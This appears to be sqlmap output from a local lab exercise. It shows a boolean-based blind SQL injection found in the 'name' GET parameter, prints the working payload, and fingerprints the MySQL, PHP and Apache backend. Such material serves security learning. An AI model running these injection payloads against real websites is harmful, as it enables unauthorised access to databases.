 GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 13 HTTP(s) requests:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=kobe' AND 8970=8970 AND 'TTDa'='TTDa&submit=%E6%9F%A5%E8%AF%A2
---
[17:47:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[17:47:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.184.1'
[*] ending @ 17:47:59 /2022-05-15/